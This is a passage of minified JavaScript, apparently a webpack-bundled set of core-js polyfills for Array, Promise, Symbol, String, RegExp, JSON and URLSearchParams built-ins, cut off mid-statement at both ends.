0===r?v:r)(m(b-g,0)),f=0;g<b;g++,f++)g in p&&l(n,f,p[g]);return n.length=f,n}})},561:(t,e,r)=>{"use strict";var n=r(2109),o=r(7908),i=r(1400),a=r(9303),c=r(6244),u=r(3658),s=r(7207),l=r(5417),f=r(6135),p=r(5117),d=r(1194)("splice"),h=Math.max,y=Math.min;n({target:"Array",proto:!0,forced:!d},{splice:function(t,e){var r,n,d,v,m,g,b=o(this),w=c(b),x=i(t,w),_=arguments.length;for(0===_?r=n=0:1===_?(r=0,n=w-x):(r=_-2,n=y(h(a(e),0),w-x)),s(w+r-n),d=l(b,n),v=0;v<n;v++)(m=x+v)in b&&f(d,v,b[m]);if(d.length=n,r<n){for(v=x;v<w-n;v++)g=v+r,(m=v+n)in b?b[g]=b[m]:p(b,g);for(v=w;v>w-n+r;v--)p(b,v-1)}else if(r>n)for(v=w-n;v>x;v--)g=v+r-1,(m=v+n-1)in b?b[g]=b[m]:p(b,g);for(v=0;v<r;v++)b[v+x]=arguments[v+2];return u(b,w-n+r),d}})},1703:(t,e,r)=>{var n=r(2109),o=r(7854),i=r(2104),a=r(9191),c=o.WebAssembly,u=7!==Error("e",{cause:7}).cause,s=function(t,e){var r={};r[t]=a(t,e,u),n({global:!0,constructor:!0,arity:1,forced:u},r)},l=function(t,e){if(c&&c[t]){var r={};r[t]=a("WebAssembly."+t,e,u),n({target:"WebAssembly",stat:!0,constructor:!0,arity:1,forced:u},r)}};s("Error",(function(t){return function(e){return i(t,this,arguments)}})),s("EvalError",(function(t){return function(e){return i(t,this,arguments)}})),s("RangeError",(function(t){return function(e){return i(t,this,arguments)}})),s("ReferenceError",(function(t){return function(e){return i(t,this,arguments)}})),s("SyntaxError",(function(t){return function(e){return i(t,this,arguments)}})),s("TypeError",(function(t){return function(e){return i(t,this,arguments)}})),s("URIError",(function(t){return function(e){return i(t,this,arguments)}})),l("CompileError",(function(t){return function(e){return i(t,this,arguments)}})),l("LinkError",(function(t){return function(e){return i(t,this,arguments)}})),l("RuntimeError",(function(t){return function(e){return i(t,this,arguments)}}))},8862:(t,e,r)=>{var n=r(2109),o=r(5005),i=r(2104),a=r(6916),c=r(1702),u=r(7293),s=r(3157),l=r(614),f=r(111),p=r(2190),d=r(206),h=r(6293),y=o("JSON","stringify"),v=c(/./.exec),m=c("".charAt),g=c("".charCodeAt),b=c("".replace),w=c(1..toString),x=/[\uD800-\uDFFF]/g,_=/^[\uD800-\uDBFF]$/,S=/^[\uDC00-\uDFFF]$/,j=!h||u((function(){var t=o("Symbol")();return"[null]"!=y([t])||"{}"!=y({a:t})||"{}"!=y(Object(t))})),O=u((function(){return'"\\udf06\\ud834"'!==y("\udf06\ud834")||'"\\udead"'!==y("\udead")})),E=function(t,e){var r=d(arguments),n=e;if((f(e)||void 0!==t)&&!p(t))return s(e)||(e=function(t,e){if(l(n)&&(e=a(n,this,t,e)),!p(e))return e}),r[1]=e,i(y,null,r)},P=function(t,e,r){var n=m(r,e-1),o=m(r,e+1);return v(_,t)&&!v(S,o)||v(S,t)&&!v(_,n)?"\\u"+w(g(t,0),16):t};y&&n({target:"JSON",stat:!0,arity:3,forced:j||O},{stringify:function(t,e,r){var n=d(arguments),o=i(j?E:y,null,n);return O&&"string"==typeof o?b(o,x,P):o}})},3706:(t,e,r)=>{var n=r(7854);r(8003)(n.JSON,"JSON",!0)},9098:(t,e,r)=>{"use strict";r(7710)("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),r(5631))},1532:(t,e,r)=>{r(9098)},2703:(t,e,r)=>{r(8003)(Math,"Math",!0)},9601:(t,e,r)=>{var n=r(2109),o=r(1574);n({target:"Object",stat:!0,arity:2,forced:Object.assign!==o},{assign:o})},9720:(t,e,r)=>{var n=r(2109),o=r(4699).entries;n({target:"Object",stat:!0},{entries:function(t){return o(t)}})},8559:(t,e,r)=>{var n=r(2109),o=r(408),i=r(6135);n({target:"Object",stat:!0},{fromEntries:function(t){var e={};return o(t,(function(t,r){i(e,t,r)}),{AS_ENTRIES:!0}),e}})},5003:(t,e,r)=>{var n=r(2109),o=r(7293),i=r(5656),a=r(1236).f,c=r(9781),u=o((function(){a(1)}));n({target:"Object",stat:!0,forced:!c||u,sham:!c},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},9337:(t,e,r)=>{var n=r(2109),o=r(9781),i=r(3887),a=r(5656),c=r(1236),u=r(6135);n({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,r,n=a(t),o=c.f,s=i(n),l={},f=0;s.length>f;)void 0!==(r=o(n,e=s[f++]))&&u(l,e,r);return l}})},9660:(t,e,r)=>{var n=r(2109),o=r(6293),i=r(7293),a=r(5181),c=r(7908);n({target:"Object",stat:!0,forced:!o||i((function(){a.f(1)}))},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(c(t)):[]}})},489:(t,e,r)=>{var n=r(2109),o=r(7293),i=r(7908),a=r(9518),c=r(8544);n({target:"Object",stat:!0,forced:o((function(){a(1)})),sham:!c},{getPrototypeOf:function(t){return a(i(t))}})},7941:(t,e,r)=>{var n=r(2109),o=r(7908),i=r(1956);n({target:"Object",stat:!0,forced:r(7293)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},8304:(t,e,r)=>{r(2109)({target:"Object",stat:!0},{setPrototypeOf:r(7674)})},1539:(t,e,r)=>{var n=r(1694),o=r(8052),i=r(288);n||o(Object.prototype,"toString",i,{unsafe:!0})},2479:(t,e,r)=>{var n=r(2109),o=r(4699).values;n({target:"Object",stat:!0},{values:function(t){return o(t)}})},4678:(t,e,r)=>{var n=r(2109),o=r(2814);n({global:!0,forced:parseFloat!=o},{parseFloat:o})},1058:(t,e,r)=>{var n=r(2109),o=r(3009);n({global:!0,forced:parseInt!=o},{parseInt:o})},821:(t,e,r)=>{"use strict";var n=r(2109),o=r(6916),i=r(9662),a=r(8523),c=r(2534),u=r(408);n({target:"Promise",stat:!0,forced:r(612)},{all:function(t){var e=this,r=a.f(e),n=r.resolve,s=r.reject,l=c((function(){var r=i(e.resolve),a=[],c=0,l=1;u(t,(function(t){var i=c++,u=!1;l++,o(r,e,t).then((function(t){u||(u=!0,a[i]=t,--l||n(a))}),s)})),--l||n(a)}));return l.error&&s(l.value),r.promise}})},4164:(t,e,r)=>{"use strict";var n=r(2109),o=r(1913),i=r(3702).CONSTRUCTOR,a=r(2492),c=r(5005),u=r(614),s=r(8052),l=a&&a.prototype;if(n({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&u(a)){var f=c("Promise").prototype.catch;l.catch!==f&&s(l,"catch",f,{unsafe:!0})}},3401:(t,e,r)=>{"use strict";var n,o,i,a=r(2109),c=r(1913),u=r(5268),s=r(7854),l=r(6916),f=r(8052),p=r(7674),d=r(8003),h=r(6340),y=r(9662),v=r(614),m=r(111),g=r(5787),b=r(6707),w=r(261).set,x=r(5948),_=r(842),S=r(2534),j=r(8572),O=r(9909),E=r(2492),P=r(3702),k=r(8523),C="Promise",A=P.CONSTRUCTOR,L=P.REJECTION_EVENT,T=P.SUBCLASSING,I=O.getterFor(C),R=O.set,F=E&&E.prototype,B=E,N=F,q=s.TypeError,G=s.document,M=s.process,D=k.f,H=D,Q=!!(G&&G.createEvent&&s.dispatchEvent),U="unhandledrejection",W=function(t){var e;return!(!m(t)||!v(e=t.then))&&e},V=function(t,e){var r,n,o,i=e.value,a=1==e.state,c=a?t.ok:t.fail,u=t.resolve,s=t.reject,f=t.domain;try{c?(a||(2===e.rejection&&K(e),e.rejection=1),!0===c?r=i:(f&&f.enter(),r=c(i),f&&(f.exit(),o=!0)),r===t.promise?s(q("Promise-chain cycle")):(n=W(r))?l(n,r,u,s):u(r)):s(i)}catch(t){f&&!o&&f.exit(),s(t)}},z=function(t,e){t.notified||(t.notified=!0,x((function(){for(var r,n=t.reactions;r=n.get();)V(r,t);t.notified=!1,e&&!t.rejection&&J(t)})))},$=function(t,e,r){var n,o;Q?((n=G.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),s.dispatchEvent(n)):n={promise:e,reason:r},!L&&(o=s["on"+t])?o(n):t===U&&_("Unhandled promise rejection",r)},J=function(t){l(w,s,(function(){var e,r=t.facade,n=t.value;if(Y(t)&&(e=S((function(){u?M.emit("unhandledRejection",n,r):$(U,r,n)})),t.rejection=u||Y(t)?2:1,e.error))throw e.value}))},Y=function(t){return 1!==t.rejection&&!t.parent},K=function(t){l(w,s,(function(){var e=t.facade;u?M.emit("rejectionHandled",e):$("rejectionhandled",e,t.value)}))},X=function(t,e,r){return function(n){t(e,n,r)}},Z=function(t,e,r){t.done||(t.done=!0,r&&(t=r),t.value=e,t.state=2,z(t,!0))},tt=function(t,e,r){if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===e)throw q("Promise can't be resolved itself");var n=W(e);n?x((function(){var r={done:!1};try{l(n,e,X(tt,r,t),X(Z,r,t))}catch(e){Z(r,e,t)}})):(t.value=e,t.state=1,z(t,!1))}catch(e){Z({done:!1},e,t)}}};if(A&&(N=(B=function(t){g(this,N),y(t),l(n,this);var e=I(this);try{t(X(tt,e),X(Z,e))}catch(t){Z(e,t)}}).prototype,(n=function(t){R(this,{type:C,done:!1,notified:!1,parent:!1,reactions:new j,rejection:!1,state:0,value:void 0})}).prototype=f(N,"then",(function(t,e){var r=I(this),n=D(b(this,B));return r.parent=!0,n.ok=!v(t)||t,n.fail=v(e)&&e,n.domain=u?M.domain:void 0,0==r.state?r.reactions.add(n):x((function(){V(n,r)})),n.promise})),o=function(){var t=new n,e=I(t);this.promise=t,this.resolve=X(tt,e),this.reject=X(Z,e)},k.f=D=function(t){return t===B||void 0===t?new o(t):H(t)},!c&&v(E)&&F!==Object.prototype)){i=F.then,T||f(F,"then",(function(t,e){var r=this;return new B((function(t,e){l(i,r,t,e)})).then(t,e)}),{unsafe:!0});try{delete F.constructor}catch(t){}p&&p(F,N)}a({global:!0,constructor:!0,wrap:!0,forced:A},{Promise:B}),d(B,C,!1,!0),h(C)},8674:(t,e,r)=>{r(3401),r(821),r(4164),r(6027),r(683),r(6294)},6027:(t,e,r)=>{"use strict";var n=r(2109),o=r(6916),i=r(9662),a=r(8523),c=r(2534),u=r(408);n({target:"Promise",stat:!0,forced:r(612)},{race:function(t){var e=this,r=a.f(e),n=r.reject,s=c((function(){var a=i(e.resolve);u(t,(function(t){o(a,e,t).then(r.resolve,n)}))}));return s.error&&n(s.value),r.promise}})},683:(t,e,r)=>{"use strict";var n=r(2109),o=r(6916),i=r(8523);n({target:"Promise",stat:!0,forced:r(3702).CONSTRUCTOR},{reject:function(t){var e=i.f(this);return o(e.reject,void 0,t),e.promise}})},6294:(t,e,r)=>{"use strict";var n=r(2109),o=r(5005),i=r(1913),a=r(2492),c=r(3702).CONSTRUCTOR,u=r(9478),s=o("Promise"),l=i&&!c;n({target:"Promise",stat:!0,forced:i||c},{resolve:function(t){return u(l&&this===s?a:this,t)}})},2419:(t,e,r)=>{var n=r(2109),o=r(5005),i=r(2104),a=r(7065),c=r(9483),u=r(9670),s=r(111),l=r(30),f=r(7293),p=o("Reflect","construct"),d=Object.prototype,h=[].push,y=f((function(){function t(){}return!(p((function(){}),[],t)instanceof t)})),v=!f((function(){p((function(){}))})),m=y||v;n({target:"Reflect",stat:!0,forced:m,sham:m},{construct:function(t,e){c(t),u(e);var r=arguments.length<3?t:c(arguments[2]);if(v&&!y)return p(t,e,r);if(t==r){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var n=[null];return i(h,n,e),new(i(a,t,n))}var o=r.prototype,f=l(s(o)?o:d),m=i(t,f,e);return s(m)?m:f}})},4819:(t,e,r)=>{var n=r(2109),o=r(6916),i=r(111),a=r(9670),c=r(5032),u=r(1236),s=r(9518);n({target:"Reflect",stat:!0},{get:function t(e,r){var n,l,f=arguments.length<3?e:arguments[2];return a(e)===f?e[r]:(n=u.f(e,r))?c(n)?n.value:void 0===n.get?void 0:o(n.get,f):i(l=s(e))?t(l,r,f):void 0}})},1299:(t,e,r)=>{var n=r(2109),o=r(7854),i=r(8003);n({global:!0},{Reflect:{}}),i(o.Reflect,"Reflect",!0)},4916:(t,e,r)=>{"use strict";var n=r(2109),o=r(2261);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},7601:(t,e,r)=>{"use strict";r(4916);var n,o,i=r(2109),a=r(6916),c=r(614),u=r(9670),s=r(1340),l=(n=!1,(o=/[ac]/).exec=function(){return n=!0,/./.exec.apply(this,arguments)},!0===o.test("abc")&&n),f=/./.test;i({target:"RegExp",proto:!0,forced:!l},{test:function(t){var e=u(this),r=s(t),n=e.exec;if(!c(n))return a(f,e,r);var o=a(n,e,r);return null!==o&&(u(o),!0)}})},9714:(t,e,r)=>{"use strict";var n=r(6530).PROPER,o=r(8052),i=r(9670),a=r(1340),c=r(7293),u=r(4706),s="toString",l=RegExp.prototype.toString,f=c((function(){return"/a/b"!=l.call({source:"a",flags:"b"})})),p=n&&l.name!=s;(f||p)&&o(RegExp.prototype,s,(function(){var t=i(this);return"/"+a(t.source)+"/"+a(u(t))}),{unsafe:!0})},7227:(t,e,r)=>{"use strict";r(7710)("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),r(5631))},189:(t,e,r)=>{r(7227)},2023:(t,e,r)=>{"use strict";var n=r(2109),o=r(1702),i=r(3929),a=r(4488),c=r(1340),u=r(4964),s=o("".indexOf);n({target:"String",proto:!0,forced:!u("includes")},{includes:function(t){return!!~s(c(a(this)),c(i(t)),arguments.length>1?arguments[1]:void 0)}})},8783:(t,e,r)=>{"use strict";var n=r(8710).charAt,o=r(1340),i=r(9909),a=r(1656),c="String Iterator",u=i.set,s=i.getterFor(c);a(String,"String",(function(t){u(this,{type:c,string:o(t),index:0})}),(function(){var t,e=s(this),r=e.string,o=e.index;return o>=r.length?{value:void 0,done:!0}:(t=n(r,o),e.index+=t.length,{value:t,done:!1})}))},4723:(t,e,r)=>{"use strict";var n=r(6916),o=r(7007),i=r(9670),a=r(8554),c=r(7466),u=r(1340),s=r(4488),l=r(8173),f=r(1530),p=r(7651);o("match",(function(t,e,r){return[function(e){var r=s(this),o=a(e)?void 0:l(e,t);return o?n(o,e,r):new RegExp(e)[t](u(r))},function(t){var n=i(this),o=u(t),a=r(e,n,o);if(a.done)return a.value;if(!n.global)return p(n,o);var s=n.unicode;n.lastIndex=0;for(var l,d=[],h=0;null!==(l=p(n,o));){var y=u(l[0]);d[h]=y,""===y&&(n.lastIndex=f(o,c(n.lastIndex),s)),h++}return 0===h?null:d}]}))},8757:(t,e,r)=>{"use strict";var n=r(2109),o=r(6916),i=r(1702),a=r(4488),c=r(614),u=r(8554),s=r(7850),l=r(1340),f=r(8173),p=r(4706),d=r(647),h=r(5112),y=r(1913),v=h("replace"),m=TypeError,g=i("".indexOf),b=i("".replace),w=i("".slice),x=Math.max,_=function(t,e,r){return r>t.length?-1:""===e?r:g(t,e,r)};n({target:"String",proto:!0},{replaceAll:function(t,e){var r,n,i,h,S,j,O,E,P,k=a(this),C=0,A=0,L="";if(!u(t)){if((r=s(t))&&(n=l(a(p(t))),!~g(n,"g")))throw m("`.replaceAll` does not allow non-global regexes");if(i=f(t,v))return o(i,t,k,e);if(y&&r)return b(l(k),t,e)}for(h=l(k),S=l(t),(j=c(e))||(e=l(e)),O=S.length,E=x(1,O),C=_(h,S,0);-1!==C;)P=j?l(e(S,C,h)):d(S,h,C,[],void 0,e),L+=w(h,A,C)+P,A=C+O,C=_(h,S,C+E);return A<h.length&&(L+=w(h,A)),L}})},5306:(t,e,r)=>{"use strict";var n=r(2104),o=r(6916),i=r(1702),a=r(7007),c=r(7293),u=r(9670),s=r(614),l=r(8554),f=r(9303),p=r(7466),d=r(1340),h=r(4488),y=r(1530),v=r(8173),m=r(647),g=r(7651),b=r(5112)("replace"),w=Math.max,x=Math.min,_=i([].concat),S=i([].push),j=i("".indexOf),O=i("".slice),E="$0"==="a".replace(/./,"$0"),P=!!/./[b]&&""===/./[b]("a","$0");a("replace",(function(t,e,r){var i=P?"$":"$0";return[function(t,r){var n=h(this),i=l(t)?void 0:v(t,b);return i?o(i,t,n,r):o(e,d(n),t,r)},function(t,o){var a=u(this),c=d(t);if("string"==typeof o&&-1===j(o,i)&&-1===j(o,"$<")){var l=r(e,a,c,o);if(l.done)return l.value}var h=s(o);h||(o=d(o));var v=a.global;if(v){var b=a.unicode;a.lastIndex=0}for(var E=[];;){var P=g(a,c);if(null===P)break;if(S(E,P),!v)break;""===d(P[0])&&(a.lastIndex=y(c,p(a.lastIndex),b))}for(var k,C="",A=0,L=0;L<E.length;L++){for(var T=d((P=E[L])[0]),I=w(x(f(P.index),c.length),0),R=[],F=1;F<P.length;F++)S(R,void 0===(k=P[F])?k:String(k));var B=P.groups;if(h){var N=_([T],R,I,c);void 0!==B&&S(N,B);var q=d(n(o,void 0,N))}else q=m(T,c,I,R,B,o);I>=A&&(C+=O(c,A,I)+q,A=I+T.length)}return C+O(c,A)}]}),!!c((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!E||P)},4765:(t,e,r)=>{"use strict";var n=r(6916),o=r(7007),i=r(9670),a=r(8554),c=r(4488),u=r(1150),s=r(1340),l=r(8173),f=r(7651);o("search",(function(t,e,r){return[function(e){var r=c(this),o=a(e)?void 0:l(e,t);return o?n(o,e,r):new RegExp(e)[t](s(r))},function(t){var n=i(this),o=s(t),a=r(e,n,o);if(a.done)return a.value;var c=n.lastIndex;u(c,0)||(n.lastIndex=0);var l=f(n,o);return u(n.lastIndex,c)||(n.lastIndex=c),null===l?-1:l.index}]}))},3123:(t,e,r)=>{"use strict";var n=r(2104),o=r(6916),i=r(1702),a=r(7007),c=r(9670),u=r(8554),s=r(7850),l=r(4488),f=r(6707),p=r(1530),d=r(7466),h=r(1340),y=r(8173),v=r(1589),m=r(7651),g=r(2261),b=r(2999),w=r(7293),x=b.UNSUPPORTED_Y,_=4294967295,S=Math.min,j=[].push,O=i(/./.exec),E=i(j),P=i("".slice);a("split",(function(t,e,r){var i;return i="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,r){var i=h(l(this)),a=void 0===r?_:r>>>0;if(0===a)return[];if(void 0===t)return[i];if(!s(t))return o(e,i,t,a);for(var c,u,f,p=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),y=0,m=new RegExp(t.source,d+"g");(c=o(g,m,i))&&!((u=m.lastIndex)>y&&(E(p,P(i,y,c.index)),c.length>1&&c.index<i.length&&n(j,p,v(c,1)),f=c[0].length,y=u,p.length>=a));)m.lastIndex===c.index&&m.lastIndex++;return y===i.length?!f&&O(m,"")||E(p,""):E(p,P(i,y)),p.length>a?v(p,0,a):p}:"0".split(void 0,0).length?function(t,r){return void 0===t&&0===r?[]:o(e,this,t,r)}:e,[function(e,r){var n=l(this),a=u(e)?void 0:y(e,t);return a?o(a,e,n,r):o(i,h(n),e,r)},function(t,n){var o=c(this),a=h(t),u=r(i,o,a,n,i!==e);if(u.done)return u.value;var s=f(o,RegExp),l=o.unicode,y=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(x?"g":"y"),v=new s(x?"^(?:"+o.source+")":o,y),g=void 0===n?_:n>>>0;if(0===g)return[];if(0===a.length)return null===m(v,a)?[a]:[];for(var b=0,w=0,j=[];w<a.length;){v.lastIndex=x?0:w;var O,k=m(v,x?P(a,w):a);if(null===k||(O=S(d(v.lastIndex+(x?w:0)),a.length))===b)w=p(a,w,l);else{if(E(j,P(a,b,w)),j.length===g)return j;for(var C=1;C<=k.length-1;C++)if(E(j,k[C]),j.length===g)return j;w=b=O}}return E(j,P(a,b)),j}]}),!!w((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2!==r.length||"a"!==r[0]||"b"!==r[1]})),x)},6755:(t,e,r)=>{"use strict";var n,o=r(2109),i=r(1702),a=r(1236).f,c=r(7466),u=r(1340),s=r(3929),l=r(4488),f=r(4964),p=r(1913),d=i("".startsWith),h=i("".slice),y=Math.min,v=f("startsWith");o({target:"String",proto:!0,forced:!(!p&&!v&&(n=a(String.prototype,"startsWith"),n&&!n.writable)||v)},{startsWith:function(t){var e=u(l(this));s(t);var r=c(y(arguments.length>1?arguments[1]:void 0,e.length)),n=u(t);return d?d(e,n,r):h(e,r,r+n.length)===n}})},3210:(t,e,r)=>{"use strict";var n=r(2109),o=r(3111).trim;n({target:"String",proto:!0,forced:r(6091)("trim")},{trim:function(){return o(this)}})},2443:(t,e,r)=>{r(6800)("asyncIterator")},4032:(t,e,r)=>{"use strict";var n=r(2109),o=r(7854),i=r(6916),a=r(1702),c=r(1913),u=r(9781),s=r(6293),l=r(7293),f=r(2597),p=r(7976),d=r(9670),h=r(5656),y=r(4948),v=r(1340),m=r(9114),g=r(30),b=r(1956),w=r(8006),x=r(1156),_=r(5181),S=r(1236),j=r(3070),O=r(6048),E=r(5296),P=r(8052),k=r(2309),C=r(6200),A=r(3501),L=r(9711),T=r(5112),I=r(6061),R=r(6800),F=r(6532),B=r(8003),N=r(9909),q=r(2092).forEach,G=C("hidden"),M="Symbol",D=N.set,H=N.getterFor(M),Q=Object.prototype,U=o.Symbol,W=U&&U.prototype,V=o.TypeError,z=o.QObject,$=S.f,J=j.f,Y=x.f,K=E.f,X=a([].push),Z=k("symbols"),tt=k("op-symbols"),et=k("wks"),rt=!z||!z.prototype||!z.prototype.findChild,nt=u&&l((function(){return 7!=g(J({},"a",{get:function(){return J(this,"a",{value:7}).a}})).a}))?function(t,e,r){var n=$(Q,e);n&&delete Q[e],J(t,e,r),n&&t!==Q&&J(Q,e,n)}:J,ot=function(t,e){var r=Z[t]=g(W);return D(r,{type:M,tag:t,description:e}),u||(r.description=e),r},it=function(t,e,r){t===Q&&it(tt,e,r),d(t);var n=y(e);return d(r),f(Z,n)?(r.enumerable?(f(t,G)&&t[G][n]&&(t[G][n]=!1),r=g(r,{enumerable:m(0,!1)})):(f(t,G)||J(t,G,m(1,{})),t[G][n]=!0),nt(t,n,r)):J(t,n,r)},at=function(t,e){d(t);var r=h(e),n=b(r).concat(lt(r));return q(n,(function(e){u&&!i(ct,r,e)||it(t,e,r[e])})),t},ct=function(t){var e=y(t),r=i(K,this,e);return!(this===Q&&f(Z,e)&&!f(tt,e))&&(!(r||!f(this,e)||!f(Z,e)||f(this,G)&&this[G][e])||r)},ut=function(t,e){var r=h(t),n=y(e);if(r!==Q||!f(Z,n)||f(tt,n)){var o=$(r,n);return!o||!f(Z,n)||f(r,G)&&r[G][n]||(o.enumerable=!0),o}},st=function(t){var e=Y(h(t)),r=[];return q(e,(function(t){f(Z,t)||f(A,t)||X(r,t)})),r},lt=function(t){var e=t===Q,r=Y(e?tt:h(t)),n=[];return q(r,(function(t){!f(Z,t)||e&&!f(Q,t)||X(n,Z[t])})),n};s||(P(W=(U=function(){if(p(W,this))throw V("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?v(arguments[0]):void 0,e=L(t),r=function(t){this===Q&&i(r,tt,t),f(this,G)&&f(this[G],e)&&(this[G][e]=!1),nt(this,e,m(1,t))};return u&&rt&&nt(Q,e,{configurable:!0,set:r}),ot(e,t)}).prototype,"toString",(function(){return H(this).tag})),P(U,"withoutSetter",(function(t){return ot(L(t),t)})),E.f=ct,j.f=it,O.f=at,S.f=ut,w.f=x.f=st,_.f=lt,I.f=function(t){return ot(T(t),t)},u&&(J(W,"description",{configurable:!0,get:function(){return H(this).description}}),c||P(Q,"propertyIsEnumerable",ct,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!s,sham:!s},{Symbol:U}),q(b(et),(function(t){R(t)})),n({target:M,stat:!0,forced:!s},{useSetter:function(){rt=!0},useSimple:function(){rt=!1}}),n({target:"Object",stat:!0,forced:!s,sham:!u},{create:function(t,e){return void 0===e?g(t):at(g(t),e)},defineProperty:it,defineProperties:at,getOwnPropertyDescriptor:ut}),n({target:"Object",stat:!0,forced:!s},{getOwnPropertyNames:st}),F(),B(U,M),A[G]=!0},1817:(t,e,r)=>{"use strict";var n=r(2109),o=r(9781),i=r(7854),a=r(1702),c=r(2597),u=r(614),s=r(7976),l=r(1340),f=r(3070).f,p=r(9920),d=i.Symbol,h=d&&d.prototype;if(o&&u(d)&&(!("description"in h)||void 0!==d().description)){var y={},v=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),e=s(h,this)?new d(t):void 0===t?d():d(t);return""===t&&(y[e]=!0),e};p(v,d),v.prototype=h,h.constructor=v;var m="Symbol(test)"==String(d("test")),g=a(h.valueOf),b=a(h.toString),w=/^Symbol\((.*)\)[^)]+$/,x=a("".replace),_=a("".slice);f(h,"description",{configurable:!0,get:function(){var t=g(this);if(c(y,t))return"";var e=b(t),r=m?_(e,7,-1):x(e,w,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:v})}},763:(t,e,r)=>{var n=r(2109),o=r(5005),i=r(2597),a=r(1340),c=r(2309),u=r(2015),s=c("string-to-symbol-registry"),l=c("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!u},{for:function(t){var e=a(t);if(i(s,e))return s[e];var r=o("Symbol")(e);return s[e]=r,l[r]=e,r}})},2165:(t,e,r)=>{r(6800)("iterator")},2526:(t,e,r)=>{r(4032),r(763),r(6620),r(8862),r(9660)},6620:(t,e,r)=>{var n=r(2109),o=r(2597),i=r(2190),a=r(6330),c=r(2309),u=r(2015),s=c("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!u},{keyFor:function(t){if(!i(t))throw TypeError(a(t)+" is not a symbol");if(o(s,t))return s[t]}})},9341:(t,e,r)=>{var n=r(5005),o=r(6800),i=r(8003);o("toStringTag"),i(n("Symbol"),"Symbol")},4747:(t,e,r)=>{var n=r(7854),o=r(8324),i=r(8509),a=r(8533),c=r(8880),u=function(t){if(t&&t.forEach!==a)try{c(t,"forEach",a)}catch(e){t.forEach=a}};for(var s in o)o[s]&&u(n[s]&&n[s].prototype);u(i)},3948:(t,e,r)=>{var n=r(7854),o=r(8324),i=r(8509),a=r(6992),c=r(8880),u=r(5112),s=u("iterator"),l=u("toStringTag"),f=a.values,p=function(t,e){if(t){if(t[s]!==f)try{c(t,s,f)}catch(e){t[s]=f}if(t[l]||c(t,l,e),o[e])for(var r in a)if(t[r]!==a[r])try{c(t,r,a[r])}catch(e){t[r]=a[r]}}};for(var d in o)p(n[d]&&n[d].prototype,d);p(i,"DOMTokenList")},5556:(t,e,r)=>{"use strict";r(6992);var n=r(2109),o=r(7854),i=r(6916),a=r(1702),c=r(9781),u=r(5143),s=r(8052),l=r(9190),f=r(8003),p=r(3061),d=r(9909),h=r(5787),y=r(614),v=r(2597),m=r(9974),g=r(648),b=r(9670),w=r(111),x=r(1340),_=r(30),S=r(9114),j=r(4121),O=r(1246),E=r(8053),P=r(5112),k=r(4362),C=P("iterator"),A="URLSearchParams",L="URLSearchParamsIterator",T=d.set,I=d.getterFor(A),R=d.getterFor(L),F=Object.getOwnPropertyDescriptor,B=function(t){if(!c)return o[t];var e=F(o,t);return e&&e.value},N=B("fetch"),q=B("Request"),G=B("Headers"),M=q&&q.prototype,D=G&&G.prototype,H=o.RegExp,Q=o.TypeError,U=o.decodeURIComponent,W=o.encodeURIComponent,V=a("".charAt),z=a([].join),$=a([].push),J=a("".replace),Y=a([].shift),K=a([].splice),X=a("".split),Z=a("".slice),tt=/\+/g,et=Array(4),rt=function(t){return et[t-1]||(et[t-1]=H("((?:%[\\da-f]{2}){"+t+"})","gi"))},nt=function(t){try{return U(t)}catch(e){return t}},ot=function(t){var e=J(t,tt," "),r=4;try{return U(e)}catch(t){for(;r;)e=J(e,rt(r--),nt);return e}},it=/[!'()~]|%20/g,at={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},ct=function(t){return at[t]},ut=function(t){return J(W(t),it,ct)},st=p((function(t,e){T(this,{type:L,iterator:j(I(t).entries),kind:e})}),"Iterator",(function(){var t=R(this),e=t.kind,r=t.iterator.next(),n=r.value;return r.done||(r.value="keys"===e?n.key:"values"===e?n.value:[n.key,n.value]),r}),!0),lt=function(t){this.entries=[],this.url=null,void 0!==t&&(w(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===V(t,0)?Z(t,1):t:x(t)))};lt.prototype={type:A,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,r,n,o,a,c,u,s=O(t);if(s)for(r=(e=j(t,s)).next;!(n=i(r,e)).done;){if(a=(o=j(b(n.value))).next,(c=i(a,o)).done||(u=i(a,o)).done||!i(a,o).done)throw Q("Expected sequence with length 2");$(this.entries,{key:x(c.value),value:x(u.value)})}else for(var l in t)v(t,l)&&$(this.entries,{key:l,value:x(t[l])})},parseQuery:function(t){if(t)for(var e,r,n=X(t,"&"),o=0;o<n.length;)(e=n[o++]).length&&(r=X(e,"="),$(this.entries,{key:ot(Y(r)),value:ot(z(r,"="))}))},serialize:function(){for(var t,e=this.entries,r=[],n=0;n<e.length;)t=e[n++],$(r,ut(t.key)+"="+ut(t.value));return z(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var 